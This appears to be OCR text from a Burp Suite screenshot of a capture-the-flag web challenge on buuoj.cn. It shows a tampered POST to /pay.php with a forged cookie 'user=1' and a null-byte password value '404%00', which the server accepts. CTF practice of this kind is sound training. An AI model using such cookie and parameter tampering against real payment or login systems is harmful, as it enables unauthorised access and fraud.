 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.3-19417 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://f07af77c-4ca9-48a8-acee-47c92e58e358.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /pay.php HTTP/1.1
2 Host:
f07af77c-4ca9-48a8-acee-47c92e58e358.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://f07af77c-4ca9-48a8-acee-47c92e58e358.node4.buuoj.
cn:81/pay.php
8 Connection: close
9 Cookie: user=1
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 21
13
14 password=404%00
15
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
SYCLOVER
FLAG
FLAG NEED YOUR 100000000 MONEY
ATTENTION
If you want to buy the FLAG:
You must be a student from CUIT!!!
You must be answer the correct password!!!
you are Cuiter
Password Right!
Pay for the flag!!!hacker!!!
© SYCLOVER
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 11
Response headers 6
Done 2,662 bytes | 53 millis